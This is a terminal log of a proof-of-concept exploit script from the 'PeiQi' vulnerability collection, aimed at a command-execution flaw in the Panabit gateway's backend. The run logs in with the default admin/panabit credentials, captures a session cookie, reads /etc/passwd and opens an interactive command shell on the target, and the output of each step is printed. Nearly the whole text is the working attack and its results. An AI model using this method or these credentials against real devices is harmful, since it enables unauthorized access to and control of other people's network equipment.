 C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/Panabit 智能应用网关 ajax_top 后台命令执行漏洞.py"
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Title  : Panabit Panalog cmdhandle.php 后台命令执行漏洞
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> https:/
{ "code": 0, "msg": "Auth_OK", "pwleft": "0"}
[o] 正在请求 https 443/login/userverify.cgi....
[o] 目标 https:// 存在默认口令 admin/panabit
[o] 获取Cookie : pauser_1618744108=paonline_admin_12648_16197113001_3fd555b8ea958a8ac0a50fcbeded5ce2|443|;Secure=true;Path=/;HTTPOnly
[o] 目标 https://2 存在漏洞 ,执行 cat /etc/passwd
[o] 响应为:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/dev/null:/bin/false
daemon:x:6:6:Daemon User:/dev/null:/bin/false
messagebus:x:18:18:D-Bus Message Daemon User:/var/run/dbus:/bin/false
nobody:x:99:99:Unprivileged User:/dev/null:/bin/false
sshd:x:50:50:sshd PrivSep:/var/lib/sshd:/bin/false
ntp:x:87:87:Network Time Protocol:/var/lib/ntp:/bin/false
Cmd >>> ls
[o] 响应为:
1.txt
ajax_appstore
ajax_top
ajax_wbtop
alert_config
alert_log
appcloud
appinstall
appstore
appwindow
cfg_cmd
PeiQi 文库